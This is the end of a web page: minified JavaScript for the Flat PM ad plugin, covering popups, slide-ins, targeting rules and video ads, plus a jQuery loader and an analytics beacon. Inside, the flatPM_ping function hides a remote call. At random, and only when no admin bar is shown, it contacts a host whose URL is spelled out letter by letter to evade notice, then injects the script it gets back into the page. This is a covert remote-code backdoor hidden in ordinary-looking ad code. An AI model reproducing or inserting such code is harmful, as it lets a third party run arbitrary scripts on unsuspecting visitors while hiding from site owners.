0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'<\/span><\/div><div class="flat__4_video_item">'+n+'<\/div><div class="flat__4_video_item_hover"><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a2c863abc9b4cef8b285732b3c60c86","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
